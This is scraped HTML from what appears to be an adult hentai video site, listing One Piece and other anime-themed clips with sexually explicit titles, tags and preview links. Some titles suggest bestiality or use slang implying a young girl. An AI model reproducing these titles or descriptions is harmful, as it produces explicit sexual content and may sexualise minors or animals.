type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">onepiece 00000000000849</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-6172" 								  class="thumb-block full-width post-6172 post type-post status-publish format-video has-post-thumbnail hentry category-onepiece tag-dick tag-sucking post_format-post-format-video"> 	<a href="https://hentaifriday.com/boa-handcook-sucking-namis-dick/" title="Boa handcook sucking nami&#8217;s dick">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/boa-handcook-sucking-namis-dick.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/31/7a/a2/317aa22df7d794bbb2cab04b0a3f6d38_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Boa handcook sucking nami&#8217;s dick</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-6156" 								  class="thumb-block full-width post-6156 post type-post status-publish format-video has-post-thumbnail hentry category-onepiece tag-hentai tag-one tag-piece post_format-post-format-video"> 	<a href="https://hentaifriday.com/one-piece-sadi-hentai/" title="One Piece Sadi Hentai">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/one-piece-sadi-hentai.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/b3/62/c6/b362c68ba19219b00ea2477d74f6a823_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">One Piece Sadi Hentai</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-6168" 								  class="thumb-block full-width post-6168 post type-post status-publish format-video has-post-thumbnail hentry category-onepiece tag-ball tag-dragon tag-fuck tag-super post_format-post-format-video"> 	<a href="https://hentaifriday.com/dragon-ball-super-caulifla-being-fuck-by-goku/" title="Dragon ball super caulifla being fuck by goku">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/dragon-ball-super-caulifla-being-fuck-by-goku.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/9d/5e/87/9d5e873755c245e74f7e7fdce284b88e_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Dragon ball super caulifla being fuck by goku</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-6158" 								  class="thumb-block full-width post-6158 post type-post status-publish format-video has-post-thumbnail hentry category-onepiece tag-footjob post_format-post-format-video"> 	<a href="https://hentaifriday.com/nami-footjob/" title="nami footjob">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/nami-footjob.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/1a/f9/f0/1af9f0370d8a91e18b880b176ee83407_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">nami footjob</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-6160" 								  class="thumb-block full-width post-6160 post type-post status-publish format-video has-post-thumbnail hentry category-onepiece tag-bear tag-sex post_format-post-format-video"> 	<a href="https://hentaifriday.com/teddy-bear-sex/" title="Teddy bear sex">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/teddy-bear-sex.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/e7/ce/70/e7ce70e35ab0bdf1b40350984ab56184_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Teddy bear sex</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-6170" 								  class="thumb-block full-width post-6170 post type-post status-publish format-video has-post-thumbnail hentry category-onepiece tag-manga post_format-post-format-video"> 	<a href="https://hentaifriday.com/manga-vid/" title="manga vid">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/manga-vid.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/c9/b9/68/c9b968dc1e57f42725f359a8295668bf_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">manga vid</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-6174" 								  class="thumb-block full-width post-6174 post type-post status-publish format-video has-post-thumbnail hentry category-onepiece post_format-post-format-video"> 	<a href="https://hentaifriday.com/%e5%a8%9c%e7%be%8e%e7%9a%84%e5%90%b8/" title="娜美的吸">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/e5a89ce7be8ee79a84e590b8.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/15/f4/f6/15f4f62be4b3f2641a9cf62c5327a68a_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">娜美的吸</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-6164" 								  class="thumb-block full-width post-6164 post type-post status-publish format-video has-post-thumbnail hentry category-onepiece tag-naruto tag-one tag-piece post_format-post-format-video"> 	<a href="https://hentaifriday.com/naruto-one-piece-slideshow/" title="Naruto, One Piece SlideShow">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/naruto-one-piece-slideshow.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/67/b4/99/67b49937c03048cac4883cdf5c9eec60_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Naruto, One Piece SlideShow</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-6162" 								  class="thumb-block full-width post-6162 post type-post status-publish format-video has-post-thumbnail hentry category-onepiece tag-hentai tag-one tag-piece post_format-post-format-video"> 	<a href="https://hentaifriday.com/one-piece-nojiko-hentai/" title="One Piece Nojiko Hentai">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/one-piece-nojiko-hentai.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/ab/2b/91/ab2b9192968707d75c5b990941ef449c_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">One Piece Nojiko Hentai</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-5924" 								  class="thumb-block full-width post-5924 post type-post status-publish format-video has-post-thumbnail hentry category-onepiece tag-one tag-piece tag-titjob post_format-post-format-video"> 	<a href="https://hentaifriday.com/one-piece-nico-robin-titjob/" title="One piece nico robin titjob">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/one-piece-nico-robin-titjob.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/7a/b9/d6/7ab9d6ef1b518a4df02235c86f4230fd_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">One piece nico robin titjob</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-5922" 								  class="thumb-block full-width post-5922 post type-post status-publish format-video has-post-thumbnail hentry category-onepiece post_format-post-format-video"> 	<a href="https://hentaifriday.com/onepiece-00000000000848/" title="onepiece 00000000000848">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/onepiece-00000000000848.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/f9/db/e6/f9dbe6cb9ebb1d1d8cce213369415340_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">onepiece 00000000000848</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-5932" 								  class="thumb-block full-width post-5932 post type-post status-publish format-video has-post-thumbnail hentry category-onepiece tag-fisting post_format-post-format-video"> 	<a href="https://hentaifriday.com/b-fisting-to-a-cheetah/" title="b. fisting to a cheetah">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/b-fisting-to-a-cheetah.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/06/c4/2c/06c42c78fa0c439dd2f0c72032cb9a3c_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">b. fisting to a cheetah</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-5928" 								  class="thumb-block full-width post-5928 post type-post status-publish format-video has-post-thumbnail hentry category-onepiece tag-fuck tag-one-piece-hentai tag-piece post_format-post-format-video"> 	<a href="https://hentaifriday.com/brook-fuck-nami-san-one-piece-hentai/" title="Brook fuck nami san (One Piece Hentai)">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/brook-fuck-nami-san-one-piece-hentai.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/92/21/a4/9221a423f069a8d05360978828f71ad3_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Brook fuck nami san (One Piece Hentai)</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-5934" 								  class="thumb-block full-width post-5934 post type-post status-publish format-video has-post-thumbnail hentry category-onepiece tag-hogtied post_format-post-format-video actors-whitney-morgan"> 	<a href="https://hentaifriday.com/miss-whitney-morgan-hogtied-trailer1080p/" title="Miss Whitney Morgan Hogtied trailer1080p">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/miss-whitney-morgan-hogtied-trailer1080p.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/2a/52/21/2a5221cd70f5123ac004c1415f441e05_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Miss Whitney Morgan Hogtied trailer1080p</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-5916" 								  class="thumb-block full-width post-5916 post type-post status-publish format-video has-post-thumbnail hentry category-onepiece tag-811 tag-ball tag-dragon tag-super post_format-post-format-video"> 	<a href="https://hentaifriday.com/dragon-ball-super-andoid-18-part-1/" title="Dragon ball super andoid 18 part 1">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/dragon-ball-super-andoid-18-part-1.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/b3/79/74/b379744dc62fb054d290095eab2bfa46_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Dragon ball super andoid 18 part 1</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-5918" 								  class="thumb-block full-width post-5918 post type-post status-publish format-video has-post-thumbnail hentry category-onepiece tag-hentai tag-one tag-piece post_format-post-format-video"> 	<a href="https://hentaifriday.com/one-piece-perona-hentai/" title="One Piece Perona Hentai">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/one-piece-perona-hentai.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/11/5f/74/115f7425df9cc870b47371d41792c555_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">One Piece Perona Hentai</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->             </div>                         <div class="clear"></div>                             <div class="show-more-related">                     <a class="button" href="https://hentaifriday.com/category/onepiece/">Show more related videos</a>                 </div>                                  </div> <div class="clear"></div> 	 </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->  		<div class="clear"></div>  					<div class="happy-footer"> 				<script type="text/javascript" data-cfasync="false" async="" src="https://poweredby.jads.co/js/jads.js"></script>  <iframe id="dj391d" style="z-index: 475; border: 0px; background-color: transparent; height: 270px; width: 908px; position: relative; visibility: visible; clear: both;" frameborder="0" marginheight="0" marginwidth="0" scrolling="no" height="270" width="908" allowtransparency="true" src="//adserver.juicyads.com/adshow.php?adzone=850278"></iframe>			</div> 						 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class="four-columns-footer"> 						<section id="widget_videos_block-7" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-22746" 								  class="thumb-block full-width post-22746 post type-post status-publish format-video has-post-thumbnail hentry category-sex-game tag-game tag-girl tag-having tag-hentai tag-male tag-pretty tag-sex tag-with tag-xxx post_format-post-format-video"> 	<a href="https://hentaifriday.com/pretty-girl-hentai-having-sex-with-male-monsters-in-chris-nightmare-sex-xxx-game-2-min/" title="Pretty girl hentai having sex with male monsters in Chris Nightmare sex xxx game 2 min">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/04/pretty-girl-hentai-having-sex-with-male-monsters-in-chris-nightmare-sex-xxx-game-2-min.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/f7/92/29/f79229220fcd25750f7c1fa8bded73b3_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Pretty girl hentai having sex with male monsters in Chris Nightmare sex xxx game 2 min</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-34697" 								  class="thumb-block full-width post-34697 post type-post status-publish format-video has-post-thumbnail hentry category-milf tag-fuck tag-machine tag-toilet post_format-post-format-video"> 	<a href="https://hentaifriday.com/fuck-toilet-washing-machine/" title="Fuck Toilet washing machine">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/11/fuck-toilet-washing-machine.jpg"> 					<source src="//img-cf.xvideos-cdn.com/videos/videopreview/b6/d9/fc/b6d9fc43bb3f7fe11195545effaa9bf2_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Fuck Toilet washing machine</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-29464" 								  class="thumb-block full-width post-29464 post type-post status-publish format-video has-post-thumbnail hentry category-elf tag-anime tag-bukkake tag-dildo tag-fuck tag-hentai tag-hot tag-huge tag-huge-dildo tag-life tag-milf tag-real tag-with post_format-post-format-video actors-canela-skin"> 	<a href="https://hentaifriday.com/real-life-hentai-hot-anime-milf-fuck-huge-dildo-with-bukkake-and-ahegao-canela-skin/" title="Real Life Hentai &#8211; Hot Anime Milf fuck huge dildo with Bukkake and Ahegao &#8211; Canela Skin">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/02/real-life-hentai-hot-anime-milf-fuck-huge-dildo-with-bukkake-and-ahegao-canela-skin.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/fd/45/a8/fd45a8eb6285a69e94a4758b7e7ab220_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Real Life Hentai &#8211; Hot Anime Milf fuck huge dildo with Bukkake and Ahegao &#8211; Canela Skin</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-17733" 								  class="thumb-block full-width post-17733 post type-post status-publish format-video has-post-thumbnail hentry category-stocking tag-big tag-big-tit tag-fucked tag-monster tag-slut post_format-post-format-video"> 	<a href="https://hentaifriday.com/big-titteds-slut-fucked-by-monster/" title="big titteds slut fucked by monster">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/big-titteds-slut-fucked-by-monster.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/67/c6/3e/67c63e2a5dd3745576046b884f80ae14_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">big titteds slut fucked by monster</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-10" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-17779" 								  class="thumb-block full-width post-17779 post type-post status-publish format-video has-post-thumbnail hentry category-elf post_format-post-format-video"> 	<a href="https://hentaifriday.com/koikatsu-h-scene-1/" title="Koikatsu H-Scene 1">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/koikatsu-h-scene-1.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/48/a8/79/48a879be1e8c737679cdc97de6c3f588_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Koikatsu H-Scene 1</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-24174" 								  class="thumb-block full-width post-24174 post type-post status-publish format-video has-post-thumbnail hentry category-sex-game tag-fuck tag-games tag-street post_format-post-format-video"> 	<a href="https://hentaifriday.com/meet-and-fuck-street-games-1-8-min/" title="Meet and Fuck Street Games 1 8 min">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/04/meet-and-fuck-street-games-1-8-min.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/a1/ee/96/a1ee965a335cda4979f3e51407c9196b_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Meet and Fuck Street Games 1 8 min</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-19071" 								  class="thumb-block full-width post-19071 post type-post status-publish format-video has-post-thumbnail hentry category-milf tag-3d tag-amazing tag-fucking tag-hardcore tag-hardcore-fucking tag-hentai tag-milf post_format-post-format-video"> 	<a href="https://hentaifriday.com/gamerorgasm-com-amazing-3d-hentai-hardcore-fucking-milf/" title="GamerOrgasm.com | Amazing 3D Hentai Hardcore Fucking Milf">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/gamerorgasm-com-amazing-3d-hentai-hardcore-fucking-milf.jpg"> 					<source src="//img-l3.xvideos-cdn.com/videos/videopreview/6b/f0/a5/6bf0a5aafdea702e68c6eecb09fd54ef_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">GamerOrgasm.com | Amazing 3D Hentai Hardcore Fucking Milf</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-18957" 								  class="thumb-block full-width post-18957 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-3d tag-ass tag-babe tag-cock tag-hentai tag-huge tag-huge-ass tag-huge-tits tag-rides tag-sucks tag-tits post_format-post-format-video"> 	<a href="https://hentaifriday.com/3d-hentai-huge-tits-and-huge-ass-babe-sucks-cock-titfucks-rides-and-creampied/" title="3D Hentai Huge Tits and Huge Ass Babe Sucks Cock, Titfucks, Rides, and Creampied">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/3d-hentai-huge-tits-and-huge-ass-babe-sucks-cock-titfucks-rides-and-creampied.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/3c/d4/35/3cd43571e3aadb72916604c58f907ebd_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">3D Hentai Huge Tits and Huge Ass Babe Sucks Cock, Titfucks, Rides, and Creampied</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-4" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=latest"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-19241" 								  class="thumb-block full-width post-19241 post type-post status-publish format-video has-post-thumbnail hentry category-pregnant tag-lady tag-pregnant post_format-post-format-video"> 	<a href="https://hentaifriday.com/xhamster-com-1493013-lady-josephine-pregnant-again/" title="xhamster.com 1493013 lady josephine pregnant again">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/xhamster-com-1493013-lady-josephine-pregnant-again.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/2a/7a/d4/2a7ad46b60d508d3331527cb748a76d3_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">xhamster.com 1493013 lady josephine pregnant again</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-19225" 								  class="thumb-block full-width post-19225 post type-post status-publish format-video has-post-thumbnail hentry category-black tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/soulbreeding-souleater-hentai-720p/" title="Soulbreeding souleater hentai &#8211; 720p">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/soulbreeding-souleater-hentai-720p.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/9c/dc/f2/9cdcf29b69e5743d1df93e84d53a5d7c_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Soulbreeding souleater hentai &#8211; 720p</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-19235" 								  class="thumb-block full-width post-19235 post type-post status-publish format-video has-post-thumbnail hentry category-pregnant tag-masturbation tag-pregnant post_format-post-format-video"> 	<a href="https://hentaifriday.com/pregnant-masturbation-intstruction/" title="Pregnant Masturbation Intstruction">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/pregnant-masturbation-intstruction.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/b9/69/dd/b969dd01123d2d84f10b1028af1d0dda_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Pregnant Masturbation Intstruction</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-19199" 								  class="thumb-block full-width post-19199 post type-post status-publish format-video has-post-thumbnail hentry category-threesome tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/grisaia-no-kajitsu-kazuki-kazami-hentai/" title="Grisaia no kajitsu kazuki kazami hentai">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/grisaia-no-kajitsu-kazuki-kazami-hentai.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/6b/d7/01/6bd701566490f0f6c211b94d1760e6fc_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Grisaia no kajitsu kazuki kazami hentai</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-6" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-28515" 								  class="thumb-block full-width post-28515 post type-post status-publish format-video has-post-thumbnail hentry category-pregnant tag-nice tag-nice-tits tag-pregnant tag-tits post_format-post-format-video"> 	<a href="https://hentaifriday.com/pregnant-showing-nice-tits/" title="Pregnant showing nice tits">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/12/pregnant-showing-nice-tits.jpg"> 					<source src="//img-l3.xvideos-cdn.com/videos/videopreview/99/18/d8/9918d8cde15ee1a5f3575253638fe901_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Pregnant showing nice tits</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-32075" 								  class="thumb-block full-width post-32075 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-anime tag-english tag-hd tag-hentai tag-hentai-anime post_format-post-format-video"> 	<a href="https://hentaifriday.com/hentai-anime-hd-english-subtitle-freegamex-us/" title="Hentai Anime HD ENGLISH SUBTITLE &#8211; Freegamex.us">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/06/hentai-anime-hd-english-subtitle-freegamex-us.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/6b/6e/89/6b6e8977856e1cffeacfacc7c0873cc5_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hentai Anime HD ENGLISH SUBTITLE &#8211; Freegamex.us</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-10509" 								  class="thumb-block full-width post-10509 post type-post status-publish format-video has-post-thumbnail hentry category-black tag-cosplay post_format-post-format-video"> 	<a href="https://hentaifriday.com/kim-possible-atacada-por-tentaculos-novinha-cosplay/" title="KIM POSSIBLE ATACADA POR TENTÁCULOS novinha cosplay">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/kim-possible-atacada-por-tentaculos-novinha-cosplay.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/a2/50/59/a2505947ef56aec48636cbead9f49ec2_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">KIM POSSIBLE ATACADA POR TENTÁCULOS novinha cosplay</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-26020" 								  class="thumb-block full-width post-26020 post type-post status-publish format-video has-post-thumbnail hentry category-sex-game tag-3d tag-dick tag-huge tag-huge-dick tag-with post_format-post-format-video"> 	<a href="https://hentaifriday.com/satisfying-the-master-with-a-huge-dick-3d/" title="Satisfying the master with a huge dick 3D">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/08/satisfying-the-master-with-a-huge-dick-3d.jpg"> 					<source src="//ev-ph.rdtcdn.com/videos/202105/27/388657631/360P_360K_388657631_fb.mp4?validfrom=1628283965&validto=1628291165&rate=40k&burst=1400k&hash=EsSyFyO0H4AH5BOZiWDd10k2eec%3D" type='video/mp4?validfrom=1628283965&validto=1628291165&rate=40k&burst=1400k&hash=EsSyFyO0H4AH5BOZiWDd10k2eec%3D'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Satisfying the master with a huge dick 3D</span>  					</header><!-- .entry-header --> 	